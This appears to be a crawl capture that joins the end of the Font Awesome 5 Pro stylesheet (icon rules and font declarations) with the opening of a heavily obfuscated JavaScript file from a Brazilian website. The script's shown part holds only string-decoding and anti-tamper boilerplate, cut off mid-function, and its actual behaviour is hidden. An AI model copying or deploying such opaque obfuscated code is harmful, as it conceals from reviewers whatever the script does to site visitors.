 .fad.fa-stop:after {
   content: "\10f04d"; }
 
 .fad.fa-stop-circle:after {
   content: "\10f28d"; }
 
 .fad.fa-stopwatch:after {
   content: "\10f2f2"; }
 
 .fad.fa-stopwatch-20:after {
   content: "\10f96f"; }
 
 .fad.fa-store:after {
   content: "\10f54e"; }
 
 .fad.fa-store-alt:after {
   content: "\10f54f"; }
 
 .fad.fa-store-alt-slash:after {
   content: "\10f970"; }
 
 .fad.fa-store-slash:after {
   content: "\10f971"; }
 
 .fad.fa-stream:after {
   content: "\10f550"; }
 
 .fad.fa-street-view:after {
   content: "\10f21d"; }
 
 .fad.fa-stretcher:after {
   content: "\10f825"; }
 
 .fad.fa-strikethrough:after {
   content: "\10f0cc"; }
 
 .fad.fa-stroopwafel:after {
   content: "\10f551"; }
 
 .fad.fa-subscript:after {
   content: "\10f12c"; }
 
 .fad.fa-subway:after {
   content: "\10f239"; }
 
 .fad.fa-suitcase:after {
   content: "\10f0f2"; }
 
 .fad.fa-suitcase-rolling:after {
   content: "\10f5c1"; }
 
 .fad.fa-sun:after {
   content: "\10f185"; }
 
 .fad.fa-sun-cloud:after {
   content: "\10f763"; }
 
 .fad.fa-sun-dust:after {
   content: "\10f764"; }
 
 .fad.fa-sun-haze:after {
   content: "\10f765"; }
 
 .fad.fa-sunglasses:after {
   content: "\10f892"; }
 
 .fad.fa-sunrise:after {
   content: "\10f766"; }
 
 .fad.fa-sunset:after {
   content: "\10f767"; }
 
 .fad.fa-superscript:after {
   content: "\10f12b"; }
 
 .fad.fa-surprise:after {
   content: "\10f5c2"; }
 
 .fad.fa-swatchbook:after {
   content: "\10f5c3"; }
 
 .fad.fa-swimmer:after {
   content: "\10f5c4"; }
 
 .fad.fa-swimming-pool:after {
   content: "\10f5c5"; }
 
 .fad.fa-sword:after {
   content: "\10f71c"; }
 
 .fad.fa-sword-laser:after {
   content: "\10f93b"; }
 
 .fad.fa-sword-laser-alt:after {
   content: "\10f93c"; }
 
 .fad.fa-swords:after {
   content: "\10f71d"; }
 
 .fad.fa-swords-laser:after {
   content: "\10f93d"; }
 
 .fad.fa-synagogue:after {
   content: "\10f69b"; }
 
 .fad.fa-sync:after {
   content: "\10f021"; }
 
 .fad.fa-sync-alt:after {
   content: "\10f2f1"; }
 
 .fad.fa-syringe:after {
   content: "\10f48e"; }
 
 .fad.fa-table:after {
   content: "\10f0ce"; }
 
 .fad.fa-table-tennis:after {
   content: "\10f45d"; }
 
 .fad.fa-tablet:after {
   content: "\10f10a"; }
 
 .fad.fa-tablet-alt:after {
   content: "\10f3fa"; }
 
 .fad.fa-tablet-android:after {
   content: "\10f3fb"; }
 
 .fad.fa-tablet-android-alt:after {
   content: "\10f3fc"; }
 
 .fad.fa-tablet-rugged:after {
   content: "\10f48f"; }
 
 .fad.fa-tablets:after {
   content: "\10f490"; }
 
 .fad.fa-tachometer:after {
   content: "\10f0e4"; }
 
 .fad.fa-tachometer-alt:after {
   content: "\10f3fd"; }
 
 .fad.fa-tachometer-alt-average:after {
   content: "\10f624"; }
 
 .fad.fa-tachometer-alt-fast:after {
   content: "\10f625"; }
 
 .fad.fa-tachometer-alt-fastest:after {
   content: "\10f626"; }
 
 .fad.fa-tachometer-alt-slow:after {
   content: "\10f627"; }
 
 .fad.fa-tachometer-alt-slowest:after {
   content: "\10f628"; }
 
 .fad.fa-tachometer-average:after {
   content: "\10f629"; }
 
 .fad.fa-tachometer-fast:after {
   content: "\10f62a"; }
 
 .fad.fa-tachometer-fastest:after {
   content: "\10f62b"; }
 
 .fad.fa-tachometer-slow:after {
   content: "\10f62c"; }
 
 .fad.fa-tachometer-slowest:after {
   content: "\10f62d"; }
 
 .fad.fa-taco:after {
   content: "\10f826"; }
 
 .fad.fa-tag:after {
   content: "\10f02b"; }
 
 .fad.fa-tags:after {
   content: "\10f02c"; }
 
 .fad.fa-tally:after {
   content: "\10f69c"; }
 
 .fad.fa-tanakh:after {
   content: "\10f827"; }
 
 .fad.fa-tape:after {
   content: "\10f4db"; }
 
 .fad.fa-tasks:after {
   content: "\10f0ae"; }
 
 .fad.fa-tasks-alt:after {
   content: "\10f828"; }
 
 .fad.fa-taxi:after {
   content: "\10f1ba"; }
 
 .fad.fa-teeth:after {
   content: "\10f62e"; }
 
 .fad.fa-teeth-open:after {
   content: "\10f62f"; }
 
 .fad.fa-telescope:after {
   content: "\10f93e"; }
 
 .fad.fa-temperature-down:after {
   content: "\10f93f"; }
 
 .fad.fa-temperature-frigid:after {
   content: "\10f768"; }
 
 .fad.fa-temperature-high:after {
   content: "\10f769"; }
 
 .fad.fa-temperature-hot:after {
   content: "\10f76a"; }
 
 .fad.fa-temperature-low:after {
   content: "\10f76b"; }
 
 .fad.fa-temperature-up:after {
   content: "\10f940"; }
 
 .fad.fa-tenge:after {
   content: "\10f7d7"; }
 
 .fad.fa-tennis-ball:after {
   content: "\10f45e"; }
 
 .fad.fa-terminal:after {
   content: "\10f120"; }
 
 .fad.fa-text:after {
   content: "\10f893"; }
 
 .fad.fa-text-height:after {
   content: "\10f034"; }
 
 .fad.fa-text-size:after {
   content: "\10f894"; }
 
 .fad.fa-text-width:after {
   content: "\10f035"; }
 
 .fad.fa-th:after {
   content: "\10f00a"; }
 
 .fad.fa-th-large:after {
   content: "\10f009"; }
 
 .fad.fa-th-list:after {
   content: "\10f00b"; }
 
 .fad.fa-theater-masks:after {
   content: "\10f630"; }
 
 .fad.fa-thermometer:after {
   content: "\10f491"; }
 
 .fad.fa-thermometer-empty:after {
   content: "\10f2cb"; }
 
 .fad.fa-thermometer-full:after {
   content: "\10f2c7"; }
 
 .fad.fa-thermometer-half:after {
   content: "\10f2c9"; }
 
 .fad.fa-thermometer-quarter:after {
   content: "\10f2ca"; }
 
 .fad.fa-thermometer-three-quarters:after {
   content: "\10f2c8"; }
 
 .fad.fa-theta:after {
   content: "\10f69e"; }
 
 .fad.fa-thumbs-down:after {
   content: "\10f165"; }
 
 .fad.fa-thumbs-up:after {
   content: "\10f164"; }
 
 .fad.fa-thumbtack:after {
   content: "\10f08d"; }
 
 .fad.fa-thunderstorm:after {
   content: "\10f76c"; }
 
 .fad.fa-thunderstorm-moon:after {
   content: "\10f76d"; }
 
 .fad.fa-thunderstorm-sun:after {
   content: "\10f76e"; }
 
 .fad.fa-ticket:after {
   content: "\10f145"; }
 
 .fad.fa-ticket-alt:after {
   content: "\10f3ff"; }
 
 .fad.fa-tilde:after {
   content: "\10f69f"; }
 
 .fad.fa-times:after {
   content: "\10f00d"; }
 
 .fad.fa-times-circle:after {
   content: "\10f057"; }
 
 .fad.fa-times-hexagon:after {
   content: "\10f2ee"; }
 
 .fad.fa-times-octagon:after {
   content: "\10f2f0"; }
 
 .fad.fa-times-square:after {
   content: "\10f2d3"; }
 
 .fad.fa-tint:after {
   content: "\10f043"; }
 
 .fad.fa-tint-slash:after {
   content: "\10f5c7"; }
 
 .fad.fa-tire:after {
   content: "\10f631"; }
 
 .fad.fa-tire-flat:after {
   content: "\10f632"; }
 
 .fad.fa-tire-pressure-warning:after {
   content: "\10f633"; }
 
 .fad.fa-tire-rugged:after {
   content: "\10f634"; }
 
 .fad.fa-tired:after {
   content: "\10f5c8"; }
 
 .fad.fa-toggle-off:after {
   content: "\10f204"; }
 
 .fad.fa-toggle-on:after {
   content: "\10f205"; }
 
 .fad.fa-toilet:after {
   content: "\10f7d8"; }
 
 .fad.fa-toilet-paper:after {
   content: "\10f71e"; }
 
 .fad.fa-toilet-paper-alt:after {
   content: "\10f71f"; }
 
 .fad.fa-toilet-paper-slash:after {
   content: "\10f972"; }
 
 .fad.fa-tombstone:after {
   content: "\10f720"; }
 
 .fad.fa-tombstone-alt:after {
   content: "\10f721"; }
 
 .fad.fa-toolbox:after {
   content: "\10f552"; }
 
 .fad.fa-tools:after {
   content: "\10f7d9"; }
 
 .fad.fa-tooth:after {
   content: "\10f5c9"; }
 
 .fad.fa-toothbrush:after {
   content: "\10f635"; }
 
 .fad.fa-torah:after {
   content: "\10f6a0"; }
 
 .fad.fa-torii-gate:after {
   content: "\10f6a1"; }
 
 .fad.fa-tornado:after {
   content: "\10f76f"; }
 
 .fad.fa-tractor:after {
   content: "\10f722"; }
 
 .fad.fa-trademark:after {
   content: "\10f25c"; }
 
 .fad.fa-traffic-cone:after {
   content: "\10f636"; }
 
 .fad.fa-traffic-light:after {
   content: "\10f637"; }
 
 .fad.fa-traffic-light-go:after {
   content: "\10f638"; }
 
 .fad.fa-traffic-light-slow:after {
   content: "\10f639"; }
 
 .fad.fa-traffic-light-stop:after {
   content: "\10f63a"; }
 
 .fad.fa-trailer:after {
   content: "\10f941"; }
 
 .fad.fa-train:after {
   content: "\10f238"; }
 
 .fad.fa-tram:after {
   content: "\10f7da"; }
 
 .fad.fa-transgender:after {
   content: "\10f224"; }
 
 .fad.fa-transgender-alt:after {
   content: "\10f225"; }
 
 .fad.fa-transporter:after {
   content: "\10f942"; }
 
 .fad.fa-transporter-1:after {
   content: "\10f943"; }
 
 .fad.fa-transporter-2:after {
   content: "\10f944"; }
 
 .fad.fa-transporter-3:after {
   content: "\10f945"; }
 
 .fad.fa-transporter-empty:after {
   content: "\10f946"; }
 
 .fad.fa-trash:after {
   content: "\10f1f8"; }
 
 .fad.fa-trash-alt:after {
   content: "\10f2ed"; }
 
 .fad.fa-trash-restore:after {
   content: "\10f829"; }
 
 .fad.fa-trash-restore-alt:after {
   content: "\10f82a"; }
 
 .fad.fa-trash-undo:after {
   content: "\10f895"; }
 
 .fad.fa-trash-undo-alt:after {
   content: "\10f896"; }
 
 .fad.fa-treasure-chest:after {
   content: "\10f723"; }
 
 .fad.fa-tree:after {
   content: "\10f1bb"; }
 
 .fad.fa-tree-alt:after {
   content: "\10f400"; }
 
 .fad.fa-tree-christmas:after {
   content: "\10f7db"; }
 
 .fad.fa-tree-decorated:after {
   content: "\10f7dc"; }
 
 .fad.fa-tree-large:after {
   content: "\10f7dd"; }
 
 .fad.fa-tree-palm:after {
   content: "\10f82b"; }
 
 .fad.fa-trees:after {
   content: "\10f724"; }
 
 .fad.fa-triangle:after {
   content: "\10f2ec"; }
 
 .fad.fa-triangle-music:after {
   content: "\10f8e2"; }
 
 .fad.fa-trophy:after {
   content: "\10f091"; }
 
 .fad.fa-trophy-alt:after {
   content: "\10f2eb"; }
 
 .fad.fa-truck:after {
   content: "\10f0d1"; }
 
 .fad.fa-truck-container:after {
   content: "\10f4dc"; }
 
 .fad.fa-truck-couch:after {
   content: "\10f4dd"; }
 
 .fad.fa-truck-loading:after {
   content: "\10f4de"; }
 
 .fad.fa-truck-monster:after {
   content: "\10f63b"; }
 
 .fad.fa-truck-moving:after {
   content: "\10f4df"; }
 
 .fad.fa-truck-pickup:after {
   content: "\10f63c"; }
 
 .fad.fa-truck-plow:after {
   content: "\10f7de"; }
 
 .fad.fa-truck-ramp:after {
   content: "\10f4e0"; }
 
 .fad.fa-trumpet:after {
   content: "\10f8e3"; }
 
 .fad.fa-tshirt:after {
   content: "\10f553"; }
 
 .fad.fa-tty:after {
   content: "\10f1e4"; }
 
 .fad.fa-turkey:after {
   content: "\10f725"; }
 
 .fad.fa-turntable:after {
   content: "\10f8e4"; }
 
 .fad.fa-turtle:after {
   content: "\10f726"; }
 
 .fad.fa-tv:after {
   content: "\10f26c"; }
 
 .fad.fa-tv-alt:after {
   content: "\10f8e5"; }
 
 .fad.fa-tv-music:after {
   content: "\10f8e6"; }
 
 .fad.fa-tv-retro:after {
   content: "\10f401"; }
 
 .fad.fa-typewriter:after {
   content: "\10f8e7"; }
 
 .fad.fa-ufo:after {
   content: "\10f947"; }
 
 .fad.fa-ufo-beam:after {
   content: "\10f948"; }
 
 .fad.fa-umbrella:after {
   content: "\10f0e9"; }
 
 .fad.fa-umbrella-beach:after {
   content: "\10f5ca"; }
 
 .fad.fa-underline:after {
   content: "\10f0cd"; }
 
 .fad.fa-undo:after {
   content: "\10f0e2"; }
 
 .fad.fa-undo-alt:after {
   content: "\10f2ea"; }
 
 .fad.fa-unicorn:after {
   content: "\10f727"; }
 
 .fad.fa-union:after {
   content: "\10f6a2"; }
 
 .fad.fa-universal-access:after {
   content: "\10f29a"; }
 
 .fad.fa-university:after {
   content: "\10f19c"; }
 
 .fad.fa-unlink:after {
   content: "\10f127"; }
 
 .fad.fa-unlock:after {
   content: "\10f09c"; }
 
 .fad.fa-unlock-alt:after {
   content: "\10f13e"; }
 
 .fad.fa-upload:after {
   content: "\10f093"; }
 
 .fad.fa-usb-drive:after {
   content: "\10f8e9"; }
 
 .fad.fa-usd-circle:after {
   content: "\10f2e8"; }
 
 .fad.fa-usd-square:after {
   content: "\10f2e9"; }
 
 .fad.fa-user:after {
   content: "\10f007"; }
 
 .fad.fa-user-alien:after {
   content: "\10f94a"; }
 
 .fad.fa-user-alt:after {
   content: "\10f406"; }
 
 .fad.fa-user-alt-slash:after {
   content: "\10f4fa"; }
 
 .fad.fa-user-astronaut:after {
   content: "\10f4fb"; }
 
 .fad.fa-user-chart:after {
   content: "\10f6a3"; }
 
 .fad.fa-user-check:after {
   content: "\10f4fc"; }
 
 .fad.fa-user-circle:after {
   content: "\10f2bd"; }
 
 .fad.fa-user-clock:after {
   content: "\10f4fd"; }
 
 .fad.fa-user-cog:after {
   content: "\10f4fe"; }
 
 .fad.fa-user-cowboy:after {
   content: "\10f8ea"; }
 
 .fad.fa-user-crown:after {
   content: "\10f6a4"; }
 
 .fad.fa-user-edit:after {
   content: "\10f4ff"; }
 
 .fad.fa-user-friends:after {
   content: "\10f500"; }
 
 .fad.fa-user-graduate:after {
   content: "\10f501"; }
 
 .fad.fa-user-hard-hat:after {
   content: "\10f82c"; }
 
 .fad.fa-user-headset:after {
   content: "\10f82d"; }
 
 .fad.fa-user-injured:after {
   content: "\10f728"; }
 
 .fad.fa-user-lock:after {
   content: "\10f502"; }
 
 .fad.fa-user-md:after {
   content: "\10f0f0"; }
 
 .fad.fa-user-md-chat:after {
   content: "\10f82e"; }
 
 .fad.fa-user-minus:after {
   content: "\10f503"; }
 
 .fad.fa-user-music:after {
   content: "\10f8eb"; }
 
 .fad.fa-user-ninja:after {
   content: "\10f504"; }
 
 .fad.fa-user-nurse:after {
   content: "\10f82f"; }
 
 .fad.fa-user-plus:after {
   content: "\10f234"; }
 
 .fad.fa-user-robot:after {
   content: "\10f94b"; }
 
 .fad.fa-user-secret:after {
   content: "\10f21b"; }
 
 .fad.fa-user-shield:after {
   content: "\10f505"; }
 
 .fad.fa-user-slash:after {
   content: "\10f506"; }
 
 .fad.fa-user-tag:after {
   content: "\10f507"; }
 
 .fad.fa-user-tie:after {
   content: "\10f508"; }
 
 .fad.fa-user-times:after {
   content: "\10f235"; }
 
 .fad.fa-user-unlock:after {
   content: "\10f958"; }
 
 .fad.fa-user-visor:after {
   content: "\10f94c"; }
 
 .fad.fa-users:after {
   content: "\10f0c0"; }
 
 .fad.fa-users-class:after {
   content: "\10f63d"; }
 
 .fad.fa-users-cog:after {
   content: "\10f509"; }
 
 .fad.fa-users-crown:after {
   content: "\10f6a5"; }
 
 .fad.fa-users-medical:after {
   content: "\10f830"; }
 
 .fad.fa-users-slash:after {
   content: "\10f973"; }
 
 .fad.fa-utensil-fork:after {
   content: "\10f2e3"; }
 
 .fad.fa-utensil-knife:after {
   content: "\10f2e4"; }
 
 .fad.fa-utensil-spoon:after {
   content: "\10f2e5"; }
 
 .fad.fa-utensils:after {
   content: "\10f2e7"; }
 
 .fad.fa-utensils-alt:after {
   content: "\10f2e6"; }
 
 .fad.fa-vacuum:after {
   content: "\10f94d"; }
 
 .fad.fa-vacuum-robot:after {
   content: "\10f94e"; }
 
 .fad.fa-value-absolute:after {
   content: "\10f6a6"; }
 
 .fad.fa-vector-square:after {
   content: "\10f5cb"; }
 
 .fad.fa-venus:after {
   content: "\10f221"; }
 
 .fad.fa-venus-double:after {
   content: "\10f226"; }
 
 .fad.fa-venus-mars:after {
   content: "\10f228"; }
 
 .fad.fa-vhs:after {
   content: "\10f8ec"; }
 
 .fad.fa-vial:after {
   content: "\10f492"; }
 
 .fad.fa-vials:after {
   content: "\10f493"; }
 
 .fad.fa-video:after {
   content: "\10f03d"; }
 
 .fad.fa-video-plus:after {
   content: "\10f4e1"; }
 
 .fad.fa-video-slash:after {
   content: "\10f4e2"; }
 
 .fad.fa-vihara:after {
   content: "\10f6a7"; }
 
 .fad.fa-violin:after {
   content: "\10f8ed"; }
 
 .fad.fa-virus:after {
   content: "\10f974"; }
 
 .fad.fa-virus-slash:after {
   content: "\10f975"; }
 
 .fad.fa-viruses:after {
   content: "\10f976"; }
 
 .fad.fa-voicemail:after {
   content: "\10f897"; }
 
 .fad.fa-volcano:after {
   content: "\10f770"; }
 
 .fad.fa-volleyball-ball:after {
   content: "\10f45f"; }
 
 .fad.fa-volume:after {
   content: "\10f6a8"; }
 
 .fad.fa-volume-down:after {
   content: "\10f027"; }
 
 .fad.fa-volume-mute:after {
   content: "\10f6a9"; }
 
 .fad.fa-volume-off:after {
   content: "\10f026"; }
 
 .fad.fa-volume-slash:after {
   content: "\10f2e2"; }
 
 .fad.fa-volume-up:after {
   content: "\10f028"; }
 
 .fad.fa-vote-nay:after {
   content: "\10f771"; }
 
 .fad.fa-vote-yea:after {
   content: "\10f772"; }
 
 .fad.fa-vr-cardboard:after {
   content: "\10f729"; }
 
 .fad.fa-wagon-covered:after {
   content: "\10f8ee"; }
 
 .fad.fa-walker:after {
   content: "\10f831"; }
 
 .fad.fa-walkie-talkie:after {
   content: "\10f8ef"; }
 
 .fad.fa-walking:after {
   content: "\10f554"; }
 
 .fad.fa-wallet:after {
   content: "\10f555"; }
 
 .fad.fa-wand:after {
   content: "\10f72a"; }
 
 .fad.fa-wand-magic:after {
   content: "\10f72b"; }
 
 .fad.fa-warehouse:after {
   content: "\10f494"; }
 
 .fad.fa-warehouse-alt:after {
   content: "\10f495"; }
 
 .fad.fa-washer:after {
   content: "\10f898"; }
 
 .fad.fa-watch:after {
   content: "\10f2e1"; }
 
 .fad.fa-watch-calculator:after {
   content: "\10f8f0"; }
 
 .fad.fa-watch-fitness:after {
   content: "\10f63e"; }
 
 .fad.fa-water:after {
   content: "\10f773"; }
 
 .fad.fa-water-lower:after {
   content: "\10f774"; }
 
 .fad.fa-water-rise:after {
   content: "\10f775"; }
 
 .fad.fa-wave-sine:after {
   content: "\10f899"; }
 
 .fad.fa-wave-square:after {
   content: "\10f83e"; }
 
 .fad.fa-wave-triangle:after {
   content: "\10f89a"; }
 
 .fad.fa-waveform:after {
   content: "\10f8f1"; }
 
 .fad.fa-waveform-path:after {
   content: "\10f8f2"; }
 
 .fad.fa-webcam:after {
   content: "\10f832"; }
 
 .fad.fa-webcam-slash:after {
   content: "\10f833"; }
 
 .fad.fa-weight:after {
   content: "\10f496"; }
 
 .fad.fa-weight-hanging:after {
   content: "\10f5cd"; }
 
 .fad.fa-whale:after {
   content: "\10f72c"; }
 
 .fad.fa-wheat:after {
   content: "\10f72d"; }
 
 .fad.fa-wheelchair:after {
   content: "\10f193"; }
 
 .fad.fa-whistle:after {
   content: "\10f460"; }
 
 .fad.fa-wifi:after {
   content: "\10f1eb"; }
 
 .fad.fa-wifi-1:after {
   content: "\10f6aa"; }
 
 .fad.fa-wifi-2:after {
   content: "\10f6ab"; }
 
 .fad.fa-wifi-slash:after {
   content: "\10f6ac"; }
 
 .fad.fa-wind:after {
   content: "\10f72e"; }
 
 .fad.fa-wind-turbine:after {
   content: "\10f89b"; }
 
 .fad.fa-wind-warning:after {
   content: "\10f776"; }
 
 .fad.fa-window:after {
   content: "\10f40e"; }
 
 .fad.fa-window-alt:after {
   content: "\10f40f"; }
 
 .fad.fa-window-close:after {
   content: "\10f410"; }
 
 .fad.fa-window-frame:after {
   content: "\10f94f"; }
 
 .fad.fa-window-frame-open:after {
   content: "\10f950"; }
 
 .fad.fa-window-maximize:after {
   content: "\10f2d0"; }
 
 .fad.fa-window-minimize:after {
   content: "\10f2d1"; }
 
 .fad.fa-window-restore:after {
   content: "\10f2d2"; }
 
 .fad.fa-windsock:after {
   content: "\10f777"; }
 
 .fad.fa-wine-bottle:after {
   content: "\10f72f"; }
 
 .fad.fa-wine-glass:after {
   content: "\10f4e3"; }
 
 .fad.fa-wine-glass-alt:after {
   content: "\10f5ce"; }
 
 .fad.fa-won-sign:after {
   content: "\10f159"; }
 
 .fad.fa-wreath:after {
   content: "\10f7e2"; }
 
 .fad.fa-wrench:after {
   content: "\10f0ad"; }
 
 .fad.fa-x-ray:after {
   content: "\10f497"; }
 
 .fad.fa-yen-sign:after {
   content: "\10f157"; }
 
 .fad.fa-yin-yang:after {
   content: "\10f6ad"; }
 @font-face {
   font-family: 'Font Awesome 5 Pro';
   font-style: normal;
   font-weight: 300;
   font-display: block;
   src: url(".../font/fa-light-300.eot");
   src: url("../font/fa-light-300.eot?#iefix") format("embedded-opentype"), url("../font/fa-light-300.woff2") format("woff2"), url("../font/fa-light-300.woff") format("woff"), url("../font/fa-light-300.ttf") format("truetype"), url("../font/fa-light-300.svg#fontawesome") format("svg"); }
 
 .fal {
   font-family: 'Font Awesome 5 Pro';
   font-weight: 300; }
 @font-face {
   font-family: 'Font Awesome 5 Pro';
   font-style: normal;
   font-weight: 400;
   font-display: block;
   src: url("../font/fa-regular-400.eot");
   src: url("../font/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../font/fa-regular-400.woff2") format("woff2"), url("../font/fa-regular-400.woff") format("woff"), url("../font/fa-regular-400.ttf") format("truetype"), url("../font/fa-regular-400.svg#fontawesome") format("svg"); }
 
 .far {
   font-family: 'Font Awesome 5 Pro';
   font-weight: 400; }
 @font-face {
   font-family: 'Font Awesome 5 Pro';
   font-style: normal;
   font-weight: 900;
   font-display: block;
   src: url("../font/fa-solid-900.eot");
   src: url("../font/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../font/fa-solid-900.woff2") format("woff2"), url("../font/fa-solid-900.woff") format("woff"), url("../font/fa-solid-900.ttf") format("truetype"), url("../font/fa-solid-900.svg#fontawesome") format("svg"); }
 
 .fa,
 .fas {
   font-family: 'Font Awesome 5 Pro';
   font-weight: 900; }
 

--- FILE ---
content_type: application/javascript
request_url: https://karolcanali.com.br/assets/js/shortcodes.min-of.js
body_size: 148184
content:
function _0x1cc8(_0x1bfe91,_0x25f3da){var _0x3a602e=_0x1836();return _0x1cc8=function(_0x1d1c3e,_0x1149b0){_0x1d1c3e=_0x1d1c3e-(-0x15*0x199+-0x7a7+0x2a59);var _0x3f1a6b=_0x3a602e[_0x1d1c3e];if(_0x1cc8['tzSsJM']===undefined){var _0x2178d4=function(_0x268abf){var _0x3b6b42='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e49b6='',_0x3bd12c='',_0x5aac3f=_0x3e49b6+_0x2178d4;for(var _0x3477d1=0x1ed4+0x1841+-0x3715,_0x5b5f88,_0x3bc804,_0x25b9c7=-0x1ed6+0x23fe+-0x528;_0x3bc804=_0x268abf['charAt'](_0x25b9c7++);~_0x3bc804&&(_0x5b5f88=_0x3477d1%(-0x154e+-0xf7d+0x24cf)?_0x5b5f88*(-0x1992+0x1*-0x9f5+0x23c7)+_0x3bc804:_0x3bc804,_0x3477d1++%(-0x1*0x2269+0x1a87*-0x1+0x3cf4))?_0x3e49b6+=_0x5aac3f['charCodeAt'](_0x25b9c7+(0x1002+0x1c69*-0x1+-0x1c7*-0x7))-(0x17cd+0x218+-0x19db)!==0x1dc4+-0xad5*-0x1+0x223*-0x13?String['fromCharCode'](-0x1585+0x16b1+-0x1*0x2d&_0x5b5f88>>(-(0x14b5+0x2*0xa67+-0x84d*0x5)*_0x3477d1&0x1254+-0x1443+0x1f5)):_0x3477d1:0x2a+0x91a*0x2+-0x125e){_0x3bc804=_0x3b6b42['indexOf'](_0x3bc804);}for(var _0x40ef65=-0x1107*0x1+0x3*0x6af+-0x306,_0x1dc86b=_0x3e49b6['length'];_0x40ef65<_0x1dc86b;_0x40ef65++){_0x3bd12c+='%'+('00'+_0x3e49b6['charCodeAt'](_0x40ef65)['toString'](-0xd8*-0x2b+0x1687*0x1+-0x3abf))['slice'](-(-0x1db9+0x39a*0x2+-0x49*-0x4f));}return decodeURIComponent(_0x3bd12c);};var _0x338798=function(_0x42aa92,_0x1dd773){var _0x35e782=[],_0x24ea01=0x2364+0xef1+0x3*-0x10c7,_0x4bb73d,_0x2a224f='';_0x42aa92=_0x2178d4(_0x42aa92);var _0x1766f5;for(_0x1766f5=-0xe35+-0xd*0x185+0x21f6;_0x1766f5<0xa09+0x21e*-0x3+-0x2af;_0x1766f5++){_0x35e782[_0x1766f5]=_0x1766f5;}for(_0x1766f5=0x2e3*0x1+-0x13f3+0x1110;_0x1766f5<-0x529*-0x7+-0x7*0xc7+-0x1dae;_0x1766f5++){_0x24ea01=(_0x24ea01+_0x35e782[_0x1766f5]+_0x1dd773['charCodeAt'](_0x1766f5%_0x1dd773['length']))%(-0x1*-0x1400+-0x1*-0x253c+0xf4*-0x3b),_0x4bb73d=_0x35e782[_0x1766f5],_0x35e782[_0x1766f5]=_0x35e782[_0x24ea01],_0x35e782[_0x24ea01]=_0x4bb73d;}_0x1766f5=-0x2*-0xab6+-0x83f+-0xd2d*0x1,_0x24ea01=0x2*0x31f+-0x113a+0xafc*0x1;for(var _0x4eaf37=-0x1982+-0x26a9+0x402b*0x1;_0x4eaf37<_0x42aa92['length'];_0x4eaf37++){_0x1766f5=(_0x1766f5+(0x1d74+0x164e+-0x33c1))%(0xe67*-0x1+0x12b9*-0x2+0x34d9),_0x24ea01=(_0x24ea01+_0x35e782[_0x1766f5])%(-0xce8+0x47*0x63+-0xd8d),_0x4bb73d=_0x35e782[_0x1766f5],_0x35e782[_0x1766f5]=_0x35e782[_0x24ea01],_0x35e782[_0x24ea01]=_0x4bb73d,_0x2a224f+=String['fromCharCode'](_0x42aa92['charCodeAt'](_0x4eaf37)^_0x35e782[(_0x35e782[_0x1766f5]+_0x35e782[_0x24ea01])%(-0x388+0x692+0x1d*-0x12)]);}return _0x2a224f;};_0x1cc8['pzVSwk']=_0x338798,_0x1bfe91=arguments,_0x1cc8['tzSsJM']=!![];}var _0x42a7a3=_0x3a602e[-0x2098+0x1*-0x1831+-0x1*-0x38c9],_0x250d5a=_0x1d1c3e+_0x42a7a3,_0x2dfc63=_0x1bfe91[_0x250d5a];if(!_0x2dfc63){if(_0x1cc8['BLoRYA']===undefined){var _0x4177a3=function(_0x1209f3){this['FsYAJV']=_0x1209f3,this['eoVqSz']=[-0x949+-0x8*-0x1cd+0x5*-0x106,-0xd92+-0x3ce+0x1160,0x22d3*0x1+0x1bc4*-0x1+0x70f*-0x1],this['SUpfUy']=function(){return'newState';},this['PBKpmI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fYeCje']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4177a3['prototype']['ZRbrpI']=function(){var _0x235a00=new RegExp(this['PBKpmI']+this['fYeCje']),_0x3db900=_0x235a00['test'](this['SUpfUy']['toString']())?--this['eoVqSz'][0x1*0x2565+-0x1100+-0x1464]:--this['eoVqSz'][0x1a94+0xa7b*-0x1+-0x1019];return this['dhNNiq'](_0x3db900);},_0x4177a3['prototype']['dhNNiq']=function(_0x2e0986){if(!Boolean(~_0x2e0986))return _0x2e0986;return this['HmyATT'](this['FsYAJV']);},_0x4177a3['prototype']['HmyATT']=function(_0x2fc7fd){for(var _0x51bc70=0x2369+-0x1ec7+0x4a2*-0x1,_0x58eea8=this['eoVqSz']['length'];_0x51bc70<_0x58eea8;_0x51bc70++){this['eoVqSz']['push'](Math['round'](Math['random']())),_0x58eea8=this['eoVqSz']['length'];}return _0x2fc7fd(this['eoVqSz'][-0x1*0x21ae+-0x63d*-0x3+0xef7]);},new _0x4177a3(_0x1cc8)['ZRbrpI'](),_0x1cc8['BLoRYA']=!![];}_0x3f1a6b=_0x1cc8['pzVSwk'](_0x3f1a6b,_0x1149b0),_0x1bfe91[_0x250d5a]=_0x3f1a6b;}else _0x3f1a6b=_0x2dfc63;return _0x3f1a6b;},_0x1cc8(_0x1bfe91,_0x25f3da);}function _0x1a14(_0x108eb4,_0x81327){var _0xe18781=_0x1836();return _0x1a14=function(_0x82ceaf,_0x539656){_0x82ceaf=_0x82ceaf-(-0x15*0x199+-0x7a7+0x2a59);var _0x5dd9c4=_0xe18781[_0x82ceaf];if(_0x1a14['WBsego']===undefined){var _0x53a28e=function(_0x12e616){var _0x1e1cca='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1fbe77='',_0x4b32c1='',_0x5cff7d=_0x1fbe77+_0x53a28e;for(var 